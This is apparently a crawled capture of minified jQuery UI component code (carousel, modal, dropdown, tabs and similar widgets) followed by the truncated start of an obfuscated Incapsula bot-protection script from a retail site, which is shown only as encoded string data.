t=c.activeindex();c.$items&&t===c.$items.length-1?(c.$nextTrigger.attr({"aria-hidden":!0,hidden:!0}),c.$previousTrigger.removeAttr("aria-hidden").removeAttr("hidden"),c.keyboardTriggered&&(c.$previousTrigger.focus(),c.keyboardTriggered=!1)):c.$items&&0===t?(c.$previousTrigger.attr({"aria-hidden":!0,hidden:!0}),c.$nextTrigger.show().removeAttr("aria-hidden").removeAttr("hidden"),c.keyboardTriggered&&(c.$nextTrigger.focus(),c.keyboardTriggered=!1)):(c.$nextTrigger.removeAttr("aria-hidden").removeAttr("hidden"),c.$previousTrigger.removeAttr("aria-hidden").removeAttr("hidden"),c.keyboardTriggered=!1)}c.$indicators.removeClass("active").eq(c.activeindex()).addClass("active")});var f=function(){c.$items&&c.$items.removeClass("swiping").css({"transition-duration":""}),o.removeClass(["carousel-active",l].join(" ")).attr({"aria-selected":!1,tabIndex:-1}),s.removeClass([e,l].join(" ")).addClass("carousel-active").attr({"aria-selected":!0,tabIndex:0}),c.sliding=!1,a=t.Event(p,{relatedTarget:s[0],direction:l}),c.$element.trigger(a)};return s.addClass(e).redraw(),o.addClass(l),s.addClass(l),this.$items&&this.$items.each(function(){t(this).removeClass("swipe swipe-next").css({left:"",right:"",opacity:""})}),o.onTransitionEnd(f).ensureTransitionEnd(),r&&this.cycle(),this},g.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){var e=t&&t.which;if(e===f.LEFT||e===f.RIGHT)switch(this.keyboardTriggered=!0,t.preventDefault(),t.stopPropagation(),e){case f.LEFT:o?(this.next(),this.$nextTrigger.focus()):(this.prev(),this.$previousTrigger.focus());break;case f.RIGHT:o?(this.prev(),this.$previousTrigger.focus()):(this.next(),this.$nextTrigger.focus())}}},g.prototype.click=function(e){if(e){var i=e.which;if(i&&1!==i){if(i!==f.SPACE&&i!==f.ENTER)return;this.keyboardTriggered=!0}e.preventDefault(),e.stopPropagation();var n=t(e.target);n.hasClass("forward")?this.next():n.is("button")?this.prev():this.to(n.index())}},g.prototype.swipemove=function(t){if(!this.sliding){this.pause();var e=t.delta.x<0,i=e?o?"prev":"next":o?"next":"prev",n=e?o?"last":"first":o?"first":"last",a=this.activeindex(),s=this.$items.eq(a),r=s[i]("figure");if(1!==this.$items.length){if(!r.length){if(!this.options.wrap)return;r=this.$element.children("figure")[n]()}if(this.$items.not(s).not(r).removeClass("swipe swiping swipe-next").css({left:"",right:"",opacity:""}),!r.hasClass("carousel-active")){this.options.lazyImages&&this.options.lazyOnDemand&&this.lazyimages.call(r);var d=s.width(),l=parseFloat(t.delta.x/d*100),h=e?100:-100;o&&(l*=-1),this.$element.addClass("no-transition"),"slide"===this.options.mode?o?(s.addClass("swiping").css({right:l+"%"}),r.addClass("swipe swipe-next").css({right:l-h+"%"})):(s.addClass("swiping").css({left:l+"%"}),r.addClass("swipe swipe-next").css({left:l+h+"%"})):(s.addClass("swipe").css({opacity:1-Math.abs(l/100)}),r.addClass("swipe swipe-next"))}}}},g.prototype.swipeend=function(e){if(!this.sliding&&this.$element.hasClass("no-transition")){var i=e.direction,n="next";if("right"===i&&(n="prev"),this.$element.removeClass("no-transition"),a){var o=this.activeindex(),s=this.$items.eq(o);this.translationDuration||(this.translationDuration=parseFloat(s.css("transition-duration")));var r=s.width(),d=Math.abs(e.delta.x)/r*100,l=e.duration/1e3*100/d,h=(100-d)/100*Math.min(this.translationDuration,l);this.$items.each(function(){t(this).css({"transition-duration":h+"s"})})}this.cycle(),this.slide(n,t(this.$items.filter(".swipe-next")))}},g.prototype.lazyimages=function(){this.data("lazyLoaded")||(this.find("img[data-src]").each(function(){0===this.src.length&&(this.src=this.getAttribute("data-src"))}),this.data("lazyLoaded",!0))};var m=t.fn.carousel;t.fn.carousel=function(e){return this.each(function(){var i=t(this),n=i.data("r.carousel"),a="object"==typeof e?e:null;n||i.data("r.carousel",n=new g(this,a)),"number"==typeof e?n.to(e):"string"==typeof e&&/(cycle|pause|next|prev)/.test(e)||(e=a&&a.slide)?n[e]():n.options.interval&&n.pause().cycle()})},t.fn.carousel.Constructor=g,t.fn.carousel.noConflict=function(){return t.fn.carousel=m,this};var v=function(){t(".carousel").each(function(){var e=t(this),i=e.data("r.carouselLoaded");i||(e.data("r.carouselLoaded",!0),e.carousel(t.getDataOptions(e,"carousel")))})},y=t.debounce(v,500);t(document).on([h,c].join(" "),function(t){"ready"===t.type?v():y()}),e.RESPONSIVE_CAROUSEL=!0}}(jQuery,window,".r.carousel",".data-api"),function(t,e,i,n){"use strict";if(!e.RESPONSIVE_CONDITIONAL){var a="ready"+i+n,o=["domchanged"+i+n,"shown.r.modal"+n].join(" "),s=["resize"+i,"orientationchange"+i].join(" "),r="load"+i,d="loaded"+i,l="error"+i,h=function(i,n){this.$element=t(i),this.defaults={xxs:null,xs:null,s:null,m:null,l:null,fallback:null,errorHint:"<p>An error has occured.</p>"},this.cache={},this.options=t.extend({},this.defaults,n),this.currentGrid=null,this.currentTarget=null,this.loading=null,t(e).on(s,t.debounce(t.proxy(this.resize,this),50)),this.resize()};h.prototype.resize=function(){var e=t.support.currentGrid(),i=e.grid,n=e.range;if(!this.options.fallback)for(var a in n)if(n.hasOwnProperty(a)){var o=n[a];this.options[o]||(this.options[o]="fallback",this.cache[o]=this.$element.html())}if(this.currentGrid!==i){this.currentGrid=i;var s=this,h=this.options[i]||this.options.fallback;if(h&&h!==this.currentTarget){this.currentTarget=h;var c=t.Event(r);if(this.$element.trigger(c),this.loading||c.isDefaultPrevented())return;this.loading=!0,this.cache[this.currentGrid]?(this.$element.empty().html(this.cache[this.currentGrid]),this.loading=!1,this.$element.trigger(t.Event(d,{relatedTarget:s.$element[0],loadTarget:h,grid:this.currentGrid}))):this.$element.empty().load(h,null,function(e,n){if("error"===n)return s.$element.trigger(t.Event(l,{relatedTarget:s.$element[0],loadTarget:h,grid:s.currentGrid})),s.$element.html(s.options.errorHint),void(s.loading=!1);var a,o=h.indexOf(" ");o>=0&&(a=t.trim(h.slice(o))),s.cache[i]=a?t("<div>").append(t.parseHTML(e)).find(a).wrap("<div>").parent().html():e,s.loading=!1,s.$element.trigger(t.Event(d,{relatedTarget:s.$element[0],loadTarget:h,grid:s.currentGrid}))})}}};var c=t.fn.conditional;t.fn.conditional=function(e){return this.each(function(){var i=t(this),n=i.data("r.conditional"),a="object"==typeof e?e:null;n||i.data("r.conditional",n=new h(this,a)),"resize"===e&&n.resize()})},t.fn.conditional.Constructor=h,t.fn.conditional.noConflict=function(){return t.fn.conditional=c,this};var u=function(){t(":attrStart(data-conditional)").each(function(){var e=t(this),i=e.data("r.conditionalLoaded");i||(e.data("r.conditionalLoaded",!0),e.conditional(t.getDataOptions(e,"conditional")))})},p=t.debounce(u,500);t(document).on([a,o].join(" "),function(t){"ready"===t.type?u():p()}),e.RESPONSIVE_CONDITIONAL=!0}}(jQuery,window,".r.conditional",".data-api"),function(t,e,i,n){"use strict";if(!e.RESPONSIVE_DISMISS){var a="ready"+i+n,o=["domchanged"+i+n,"shown.r.modal"+n].join(" "),s="click",r="dismiss"+i,d="dismissed"+i,l=function(e,i){this.defaults={closeHint:"Click to close"},this.options=t.extend({},this.defaults,i),this.$element=t(e).attr({type:"button"}),this.$target=this.$element.closest(i.target),this.dismissing=null,this.$element.is("button")&&t(e).attr({type:"button"}),this.$target.hasClass("alert")&&this.$target.attr({role:"alert"}),this.$element.find(".visuallyhidden").length||t("<span/>").addClass("visuallyhidden").html(this.options.closeHint).appendTo(this.$element),this.$element.on(s,t.proxy(this.click,this))};l.prototype.close=function(){var e=t.Event(r),i=this.$target,n=this,a=function(){n.dismissing=!1,i.removeClass("fade-out").attr({"aria-hidden":!0,hidden:!0,tabindex:-1}),n.$element.trigger(t.Event(d))};this.$element.trigger(e),this.dismissing||e.isDefaultPrevented()||(this.dismissing=!0,i.addClass("fade-in fade-out").redraw().removeClass("fade-in"),this.$target.onTransitionEnd(a))},l.prototype.click=function(t){t.preventDefault(),this.close()};var h=t.fn.dismiss;t.fn.dismiss=function(e){return this.each(function(){var i=t(this),n=i.data("dismiss");n||i.data("dismiss",n=new l(this,e)),"close"===e&&n.close()})},t.fn.dismiss.Constructor=l,t.fn.dismiss.noConflict=function(){return t.fn.dismiss=h,this};var c=function(){t("button[data-dismiss-target]").each(function(){var e=t(this),i=e.data("r.dismissLoaded");i||(e.data("r.dismissLoaded",!0),e.dismiss(t.getDataOptions(e,"dismiss")))})},u=t.debounce(c,500);t(document).on([a,o].join(" "),function(t){"ready"===t.type?c():u()}),e.RESPONSIVE_DISMISS=!0}}(jQuery,window,".r.dismiss",".data-api"),function(t,e,i,n){"use strict";if(!e.RESPONSIVE_DROPDOWN){var a=e.getComputedStyle&&t.support.transition,o=t.support.rtl,s="ready"+i+n,r=["domchanged"+i+n,"shown.r.modal"+n].join(" "),d="click",l="keydown",h="show"+i,c="shown"+i,u="hide"+i,p="hidden"+i,f={SPACE:32,LEFT:37,RIGHT:39},g=function(e,i){this.$element=t(e),this.$target=t(i.target),this.defaults={dimension:"height"},this.options=t.extend({},this.defaults,i),this.$parent=null,this.transitioning=null,this.endSize=null,this.options.parent&&(this.$parent=this.$target.closest(this.options.parent)),this.$parent?this.$parent.attr({role:"tablist","aria-multiselectable":"true"}).find("div:not(.collapse,.accordion-body)").attr("role","presentation"):t(".accordion").find("div:not(.collapse,.accordion-body)").addBack().attr("role","presentation");var n=this.$element.attr("id")||"dropdown-"+t.pseudoUnique(),a=this.$target.attr("id")||"dropdown-"+t.pseudoUnique(),o=!this.$target.hasClass("collapse");this.$element.attr({id:n,role:"tab","aria-controls":a,"aria-selected":o,"aria-expanded":o,tabindex:0}),this.$target.attr({id:a,role:"tabpanel","aria-labelledby":n,"aria-hidden":!o,hidden:!o,tabindex:o?0:-1}),this.$element.on(d,t.proxy(this.click,this)),this.$element.on(l,t.proxy(this.keydown,this))};g.prototype.show=function(){if(!this.transitioning&&!this.$target.hasClass("expand")){this.transitioning=!0;var i,n=this,o=this.options.dimension,s=[];this.$parent&&(s=this.$parent.find(" > [role=presentation] > [role=presentation]").children("[role=tab]"),s=t.grep(s,function(e){var i=t(e).data("r.dropdown"),a=i&&i.$target;return a&&a.hasClass("dropdown-group")&&!a.hasClass("collapse")&&i.$parent&&i.$parent[0]===n.$parent[0]})),this.$target[o](0),a&&(this.$target[o]("auto").attr({"aria-hidden":!1,hidden:!1}),this.$target.find("[tabindex]:not(.collapse)").attr({"aria-hidden":!1,hidden:!1}),i=e.getComputedStyle(this.$target[0])[o],this.$target[o](0).redraw()),this.$target[o](i||""),this.transition("removeClass",t.Event(h),c),s&&s.length&&t.each(s,function(){t(this).dropdown("hide")})}},g.prototype.hide=function(){if(!this.transitioning&&!this.$target.hasClass("collapse")){this.transitioning=!0;var i,n=this.options.dimension;a&&(i=e.getComputedStyle(this.$target[0])[n],this.$target[n](i).redraw()),this.$target.removeClass("expand"),this.$target[n](0),this.transition("addClass",t.Event(u),p)}},g.prototype.toggle=function(){this.transitioning||this[this.$target.hasClass("collapse")?"show":"hide"]()},g.prototype.transition=function(e,i,n){var a=this,o="removeClass"===e,s=function(){var e=t.Event(n);a.$target.removeClass("trans")[a.options.dimension](""),a.$target.attr({"aria-hidden":!o,hidden:!o,tabindex:o?0:-1});var i=t("#"+a.$target.attr("aria-labelledby")).attr({"aria-selected":o,"aria-expanded":o});o&&i.focus(),a.$target.find("[tabindex]:not(.collapse)").attr({"aria-hidden":!o,hidden:!o,tabindex:o?0:-1}),a.transitioning=!1,a.$element.trigger(e)};this.$element.trigger(i),i.isDefaultPrevented()||(this.$target[e]("collapse"),this.$target["show"===i.type?"addClass":"removeClass"]("trans expand"),this.$target.onTransitionEnd(s))},g.prototype.click=function(t){t.preventDefault(),t.stopPropagation(),this.toggle()},g.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){var i=e.which;if(i===f.SPACE||i===f.LEFT||i===f.RIGHT){e.preventDefault(),e.stopPropagation();var n=t(e.target);if(i===f.SPACE)return void this.toggle();var a=n.closest(this.options.parent?"[role=tablist]":".accordion"),s=a.find(" > [role=presentation] > [role=presentation]").children("[role=tab]"),r=s.index(s.filter(":focus")),d=s.length;i===f.LEFT?o?r+=1:r-=1:i===f.RIGHT&&(o?r-=1:r+=1),r===d&&(r=0),0>r&&(r=d-1),t(s.eq(r)).data("r.dropdown").show()}}};var m=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("r.dropdown"),a="object"==typeof e?e:null;n||i.data("r.dropdown",n=new g(this,a)),"string"==typeof e&&/(show|hide|toggle)/.test(e)&&n[e]()})},t.fn.dropdown.Constructor=g,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=m,this};var v=function(){t(":attrStart(data-dropdown)").each(function(){var e=t(this),i=e.data("r.dropdownLoaded");i||(e.data("r.dropdownLoaded",!0),e.dropdown(t.getDataOptions(e,"dropdown")))})},y=t.debounce(v,500);t(document).on([s,r].join(" "),function(t){"ready"===t.type?v():y()}),e.RESPONSIVE_DROPDOWN=!0}}(jQuery,window,".r.dropdown",".data-api"),function(t,e,i,n){"use strict";if(!e.RESPONSIVE_MODAL){var a=t(e),o=t("html"),s=t("body"),r=t("<div/>").attr({role:"document"}).addClass("modal-overlay modal-loader fade-out"),d=t("<div/>").addClass("modal fade-out").appendTo(r),l=t("<div/>").addClass("modal-header fade-out"),h=t("<div/>").addClass("modal-footer fade-out"),c=t("<button/>").attr({type:"button"}).addClass("modal-close fade-out"),u=t("<button/>").attr({type:"button"}).addClass("modal-direction prev fade-out"),p=t("<button/>").attr({type:"button"}).addClass("modal-direction next fade-out"),f=t("<div/>").addClass("modal-placeholder"),g="ready"+i+n,m="domchanged"+i+n,v=["resize"+i,"orientationchange"+i].join(" "),y="click",b="keydown",w="focusin",$="show"+i,x="shown"+i,T="hide"+i,C="hidden"+i,E="error"+i,S=t.support.rtl,P=t.support.transition,k=t.support.currentGrid(),D={ESCAPE:27,LEFT:37,RIGHT:39},z=0,O=0===e.location.protocol.indexOf("http")?e.location.protocol:"http:",A=new RegExp("//"+e.location.host+"($|/)"),j=/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|ti(ff|f)|webp|svg)((\?|#).*)?$)/i,I=/^#.*$/,L=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,M=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,R=function(i,n){this.$element=t(i),this.defaults={modal:null,external:!1,group:null,image:!1,immediate:!1,iframe:!1,iframeScroll:!0,keyboard:!0,touch:!0,next:">",nextHint:"Next ("+(S?"Left":"Right")+" Arrow)",previous:"<",previousHint:"Previous ("+(S?"Right":"Left")+" Arrow)",closeHint:"Close (Esc)",errorHint:"<p>An error has occured.</p>",mobileTarget:null,mobileViewportWidth:"xs",fitViewport:!0},this.options=t.extend({},this.defaults,n),this.title=null,this.description=null,this.isShown=null,this.$group=null,this.options.group&&(this.$group=t(this.options.group)),0===s.length&&(s=t("body")),this.$element.on(y,t.proxy(this.click,this));var a=t.debounce(t.proxy(this.resize,this),15);t(e).off(v).on(v,a),this.options.immediate&&this.show()};R.prototype.show=function(){if(!this.isShown){if(this.options.mobileTarget){var i=this.options.mobileViewportWidth;if("number"==typeof i&&i>=a.width())return void(e.location.href=this.options.mobileTarget);if("string"==typeof i){var n=t.inArray(i,k.range);if(k.index<=n&&n>-1)return void(e.location.href=this.options.mobileTarget)}}var o=this,l=t.Event($),h=t.Event(x),c=function(){var e=d.find("[autofocus]");s.attr({tabindex:-1}),d.data("currentModal",o.$element).attr({tabindex:0}),e.length?e.focus():d.focus(),t(document).on(w,function(e){if(e.target!==r[0]&&!t.contains(r[0],e.target)){var i=d.find("a, area, button, input, object, select, textarea, [tabindex]").first();return i.length?i.focus():d.focus(),!1}return!0}),o.options.keyboard&&t(document).on(b,t.proxy(o.keydown,o)),o.options.group&&o.options.touch&&d.on("swipe.modal",!0).on("swipeend.modal",t.proxy(o.swipeend,o)),d.off(y).on(y,t.proxy(function(t){var e=p[0],i=u[0],n=t.target;return n===e||n===i?(t.preventDefault(),t.stopPropagation(),void this[n===e?"next":"prev"]()):void(this.options.modal&&n===d.find(this.options.modal)[0]&&(t.preventDefault(),t.stopPropagation(),this.hide()))},o)),o.$element.trigger(h)};this.$element.trigger(l),l.isDefaultPrevented()||(this.isShown=!0,this.overlay(),this.create(),d.onTransitionEnd(c))}},R.prototype.hide=function(e,i){if(this.isShown){var n=this,a=t.Event(T),o=t.Event(C),r=function(){n.destroy(i),s.removeAttr("tabindex"),d.removeData("currentModal").removeAttr("tabindex"),n.$element.trigger(o).focus()};this.$element.trigger(a),a.isDefaultPrevented()||(this.isShown=!1,t.each([l,h,c,d,p,u],function(){this.removeClass("fade-in").redraw()}),t(document).off(w),this.options.keyboard&&t(document).off(b),this.options.touch&&d.off("swipe.modal swipeend.modal"),e||this.overlay(!0),d.onTransitionEnd(r).ensureTransitionEnd())}},R.prototype.overlay=function(e){var i=e?"removeClass":"addClass",n=this,l=function(){return e?(r.addClass("hidden"),o.removeClass("modal-on modal-lock").css("margin-right",""),void(z!==a.scrollTop()&&(a.scrollTop(z),z=0))):void r.off(y).on(y,function(e){if(!n.options.modal){var i=c[0],a=e.target;a===d[0]||t.contains(d[0],a)||(a===i&&(e.preventDefault(),e.stopPropagation(),n.hide()),(a===r[0]||t.contains(r[0],a))&&n.hide())}})},h=function(){var e=t("<div/>").css({width:99,height:99,overflow:"scroll",position:"absolute",top:-9999});s.append(e);var i=e[0].offsetWidth-e[0].clientWidth;return e.remove(),i};t(".modal-overlay").length||s.append(r),e||(0===z&&(z=a.scrollTop()),o.addClass("modal-on").css("margin-right",h())),r.removeClass("hidden").redraw()[i]("fade-in").redraw(),r.onTransitionEnd(l)},R.prototype.create=function(){r.addClass("modal-loader");var e=this,i=function(t){var e=L.exec(t)||L.exec(O+t);return void 0===e||I.test(t)?!1:e&&e[2]&&!M.test(e[1])?!A.test(e[2]):!1},n=function(){e.resize(),t.each([l,h,c,p,u,d],function(){this.addClass("fade-in").redraw()}),r.removeClass("modal-loader")},a=this.options.title,o=this.options.description,s=this.options.modal,g=this.options.target,m=!I.test(this.options.target),v=i(g),y=!m&&!v,b=this.$group,w=this.options.next+'<span class="visuallyhidden">'+this.options.nextHint+"</span>",$=this.options.previous+'<span class="visuallyhidden">'+this.options.previousHint+"</span>",x=this.options.iframeScroll,T=this.options.image||j.test(g),C=this.options.iframe||m&&v?!T:!1,S=t("<div/>").addClass(x?"media media-scroll":"media"),P=t("<div/>").addClass("modal-content");if(b){var k=b.filter(function(){return t(this).data("r.modal")});k.length&&(p.html(w).prependTo(d),u.html($).prependTo(d))}if(a||!s){if(a){var D="modal-label-"+t.pseudoUnique();l.html('<div class="container"><h2 id="'+D+'">'+a+"</h2></div>").appendTo(r.attr({"aria-labelledby":D}))}s||c.html('x <span class="visuallyhidden">'+this.options.closeHint+"</span>").appendTo(r)}if(o&&h.html('<div class="container">'+o+"</div>").appendTo(r),y){var z=t(g);this.isLocalHidden=z.is(":hidden"),d.addClass(this.options.fitViewport?"container":""),f.detach().insertAfter(z),z.detach().appendTo(P).removeClass("hidden").attr({"aria-hidden":!1}),P.appendTo(d),n()}else if(C){d.addClass("modal-iframe");var R=i(g)&&0!==g.indexOf("http")?O+g:g,H=function(t){var e={youtube:/youtu(be\.com|be\.googleapis\.com|\.be)/i,vimeo:/vimeo/i,vine:/vine/i,instagram:/instagram|instagr\.am/i,getty:/embed\.gettyimages\.com/i};for(var i in e)if(e.hasOwnProperty(i)&&e[i].test(t))return[i,"scaled"].join(" ");return!1};t("<iframe/>").attr({scrolling:x?"yes":"no",allowTransparency:!0,frameborder:0,hspace:0,vspace:0,webkitallowfullscreen:"",mozallowfullscreen:"",allowfullscreen:""}).one("load error",function(){n()}).appendTo(S).attr("src",R);var N=H(g)||"";N||d.addClass("iframe-full"),S.addClass(N).appendTo(d)}else T?(d.addClass("modal-image"),t("<img/>").one("load error",function(){n()}).appendTo(d).attr("src",g)):(d.addClass("modal-ajax"),d.addClass(this.options.fitViewport?"container":""),P.load(g,null,function(i,a){"error"===a&&(e.$element.trigger(t.Event(E,{relatedTarget:P[0]})),P.html(e.options.errorHint)),P.appendTo(d),n()}))},R.prototype.destroy=function(i){p.detach(),u.detach(),l.empty().detach(),h.empty().detach(),c.detach(),r.removeAttr("aria-labelledby"),this.options.external||d.is(".modal-iframe, .modal-ajax, .modal-image")||(t(this.options.target).addClass(this.isLocalHidden?"hidden":"").attr({"aria-hidden":this.isLocalHidden?!0:!1}).detach().insertAfter(f),f.detach().insertAfter(r));var n=this;d.find("iframe").attr("src",""),e.setTimeout(function(){d.removeClass("modal-iframe iframe-full modal-ajax modal-image container").css({"max-height":"","max-width":""}).empty(),i&&i.call(n)},100)},R.prototype.click=function(t){t.preventDefault();var i=d.data("currentModal");if(i&&i[0]!==this.$element[0]){var n=this,a=function(){P?n.show():e.setTimeout(function(){n.show()},300)};return void i.data("r.modal").hide(!0,a)}this.show()
},R.prototype.keydown=function(t){if(!this.options.modal&&(t.which===D.ESCAPE&&this.hide(),this.options.group)){if(/input|textarea/i.test(t.target.tagName))return;t.which===D.LEFT&&(S?this.next():this.prev()),t.which===D.RIGHT&&(S?this.prev():this.next())}},R.prototype.resize=function(){var i=a.height(),n=l.length&&l.height()||0,s=c.length&&c.outerHeight()||0,r=s>n?s:n,u=h.length&&h.height()||0,p=.95*(i-(r+u));if(t(".modal-overlay").css({"padding-top":r,"padding-bottom":u}),d.hasClass("modal-image"))d.children("img").css("max-height",p);else if(d.hasClass("modal-iframe")){var f=d.find(".media > iframe"),g=f.width(),m=f.height(),v=g/m,y=p*v;f.parent().hasClass("scaled")&&d.css({"max-height":p,"max-width":y})}else{var b=d.children(".modal-content");t.each([d,b],function(){this.css({"max-height":p})}),e.MSPointerEvent&&b.length&&b.children("*:first")[0].scrollHeight>b.height()&&o.addClass("modal-lock")}k=t.support.currentGrid()},R.prototype.direction=function(i){if(this.isShown&&this.options.group){var n=this,a=this.$group.index(this.$element),o=this.$group.length,s="next"===i?a+1:a-1,r=function(){n.$sibling&&n.$sibling.data("r.modal")&&(P?n.$sibling.data("r.modal").show():e.setTimeout(function(){n.$sibling.data("r.modal").show()},300))};"next"===i?(s>=o||0>s)&&(s=0):(s>=o&&(s=0),0>s&&(s=o-1)),this.$sibling=t(this.$group[s]),this.hide(!0,r)}},R.prototype.next=function(){this.direction("next")},R.prototype.prev=function(){this.direction("prev")},R.prototype.swipeend=function(t){return S?void this["right"===t.direction?"prev":"next"]():void this["right"===t.direction?"next":"prev"]()};var H=t.fn.modal;t.fn.modal=function(e){return this.each(function(){var i=t(this),n=i.data("r.modal"),a="object"==typeof e?e:{};a.target||(a.target=i.attr("href")),n||i.data("r.modal",n=new R(this,a)),"string"==typeof e&&/(show|hide|next|prev)/.test(e)&&n[e]()})},t.fn.modal.Constructor=R,t.fn.modal.noConflict=function(){return t.fn.modal=H,this};var N=function(){t(":attrStart(data-modal)").each(function(){var e=t(this),i=e.data("r.modalLoaded");i||(e.data("r.modalLoaded",!0),e.modal(t.getDataOptions(e,"modal")))})},G=t.debounce(N,500);t(document).on([g,m,x].join(" "),function(t){"ready"===t.type?N():G()}),e.RESPONSIVE_MODAL=!0}}(jQuery,window,".r.modal",".data-api"),function(t,e,i,n){"use strict";if(!e.RESPONSIVE_TABLE){var a="ready"+i+n,o=["domchanged"+i+n,"shown.r.modal"+n].join(" "),s="add"+i,r="added"+i,d=function(e){this.$element=t(e).addClass("table-list"),this.$thead=this.$element.find("thead"),this.$tfoot=this.$element.find("tfoot"),this.$tbody=this.$element.find("tbody"),this.$headerColumns=this.$thead.find("th"),this.$footerColumns=this.$tfoot.find("th"),this.$bodyRows=this.$tbody.find("tr"),this.isAdded=null,this.add()};d.prototype.add=function(){if(!this.isAdded){var e=this,i=t.Event(s),n=function(){e.$element.trigger(t.Event(r))};this.$element.trigger(i),i.isDefaultPrevented()||(this.isAdded=!0,t.each(this.$bodyRows,function(){t(this).find("th, td").each(function(i){var n=t(this),a=t(e.$headerColumns[i]).text();if(n.attr("data-thead",a),e.$tfoot.length){var o=t(e.$footerColumns[i]).text();n.attr("data-tfoot",o)}})}),this.$element.redraw().addClass("fade-in"),this.$element.onTransitionEnd(n))}};var l=t.fn.table;t.fn.tablelist=function(e){return this.each(function(){var i=t(this),n=i.data("r.tablelist"),a="object"==typeof e?e:null;n||i.data("r.tablelist",n=new d(this,a)),"string"==typeof e&&n[e]()})},t.fn.tablelist.Constructor=d,t.fn.tablelist.noConflict=function(){return t.fn.tablelist=l,this};var h=function(){t("table[data-table-list]").each(function(){var e=t(this),i=e.data("r.tableLoaded");i||(e.data("r.tableLoaded",!0),e.tablelist(t.getDataOptions(e,{},"tablelist","r")))})},c=t.debounce(h,500);t(document).on([a,o].join(" "),function(t){"ready"===t.type?h():c()}),e.RESPONSIVE_TABLE=!0}}(jQuery,window,".r.tablelist",".data-api"),function(t,e,i,n){"use strict";if(!e.RESPONSIVE_TABS){var a=t.support.rtl,o="ready"+i+n,s=["domchanged"+i+n,"shown.r.modal"+n].join(" "),r="click",d="keydown",l="show"+i,h="shown"+i,c={SPACE:32,LEFT:37,RIGHT:39},u=function(e){this.$element=t(e),this.tabbing=null;var i=this.$element.children("ul:first").attr("role","tablist"),n=i.children().attr("role","presentation"),a=this.$element.children(":not(ul)"),o=t.pseudoUnique(),s=i.find("[aria-selected=true]").parent().index(),l=s>-1;n.each(function(e){var i=t(this),n=i.children("a"),r=l&&e===s||!l&&0===e;n.attr({role:"tab",id:"tab-"+o+"-"+e,"aria-controls":"pane-"+o+"-"+e,"aria-selected":r?!0:!1,tabindex:0}),a.eq(e).attr({role:"tabpanel",id:"pane-"+o+"-"+e,"aria-labelledby":"tab-"+o+"-"+e,tabindex:r?0:-1})}),t(this.$element).on(r,"ul[role=tablist] > li > [role=tab]",t.proxy(this.click,this)).on(d,"ul[role=tablist] > li > [role=tab]",t.proxy(this.keydown,this))};u.prototype.show=function(e){var i=this.$element.children("ul").find("[aria-selected=true]"),n=i.closest("ul").children(),a=i.parent().index(),o=this;return e>n.length-1||0>e?!1:a===e?!1:this.tab(a,e,function(e){var i=function(){o.tabbing=!1,e.siblings().addBack().removeClass("fade-out fade-in"),o.$element.trigger(t.Event(h,{relatedTarget:e[0]}))};e.onTransitionEnd(i)})},u.prototype.tab=function(e,i,n){var a=t.Event(l),o=this.$element,s=o.children("ul").children("li"),r=o.children(":not(ul)"),d=s.eq(i),h=r.eq(e),c=r.eq(i);o.trigger(a),this.tabbing||a.isDefaultPrevented()||(this.tabbing=!0,s.children("a").attr({"aria-selected":!1}),d.children("a").attr({"aria-selected":!0}).focus(),h.addClass("fade-out fade-in"),c.attr({tabIndex:0}).addClass("fade-out"),r.filter(".fade-in").attr({tabIndex:-1}).removeClass("fade-in"),c.redraw().addClass("fade-in"),n.call(this,c))},u.prototype.click=function(e){e.preventDefault(),e.stopPropagation();var i=t(e.target),n=i.parent(),a=n.index();this.show(a)},u.prototype.keydown=function(e){var i=e.which;if(i===c.SPACE||i===c.LEFT||i===c.RIGHT){e.preventDefault(),e.stopPropagation();var n=t(e.target),o=n.parent(),s=o.siblings().addBack(),r=s.length,d=o.index();if(i===c.SPACE)return void this.show(d);d=i===c.LEFT?a?d+1:d-1:a?d-1:d+1,d===r&&(d=0),0>d&&(d=r-1),this.show(d)}};var p=t.fn.tabs;t.fn.tabs=function(e){return this.each(function(){var i=t(this),n=i.data("r.tabs");n||i.data("r.tabs",n=new u(this)),"number"==typeof e&&n.show(e)})},t.fn.tabs.Constructor=u,t.fn.tabs.noConflict=function(){return t.fn.tabs=p,this};var f=function(){t("[data-tabs]").each(function(){var e=t(this),i=e.data("r.tabsLoaded");i||(e.data("r.tabsLoaded",!0),e.tabs())})},g=t.debounce(f,500);t(document).on([o,s].join(" "),function(t){"ready"===t.type?f():g()}),e.RESPONSIVE_TABS=!0}}(jQuery,window,".r.tabs",".data-api");

--- FILE ---
content_type: application/javascript
request_url: https://www.srsmith.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=173608301
body_size: 20005
content:
var _0xf7d9=['\x44\x79\x6e\x44\x75\x57\x66\x44\x68\x51\x3d\x3d','\x77\x71\x37\x43\x71\x73\x4f\x72','\x77\x70\x42\x6f\x77\x70\x51\x69\x77\x37\x76\x44\x73\x69\x67\x4a\x77\x37\x5a\x58\x66\x63\x4f\x74\x4e\x6d\x6b\x62\x77\x71\x45\x64\x43\x7a\x64\x54\x77\x35\x48\x43\x72\x58\x4e\x6a\x77\x70\x56\x31\x77\x70\x2f\x43\x6d\x4d\x4b\x38\x61\x46\x64\x58\x49\x42\x35\x2f\x77\x35\x72\x43\x72\x4d\x4b\x69\x77\x70\x54\x44\x6c\x6a\x50\x44\x72\x63\x4f\x74\x77\x34\x6a\x43\x76\x63\x4f\x5a','\x77\x6f\x74\x51\x63\x6d\x67\x4d','\x77\x6f\x4d\x71\x55\x4d\x4f\x52\x4e\x77\x3d\x3d','\x77\x72\x6e\x44\x71\x73\x4f\x55\x77\x34\x77\x66\x77\x72\x77\x3d','\x77\x35\x55\x42\x77\x72\x41\x3d','\x43\x78\x45\x7a\x77\x34\x72\x43\x74\x46\x38\x55\x77\x71\x58\x43\x68\x6a\x73\x46\x50\x6c\x37\x43\x6f\x38\x4b\x78\x59\x69\x54\x43\x70\x43\x72\x43\x6f\x4d\x4b\x4b\x42\x4d\x4f\x4a\x77\x72\x44\x44\x6f\x52\x68\x48\x77\x6f\x30\x39\x77\x70\x50\x44\x72\x69\x76\x44\x71\x73\x4f\x2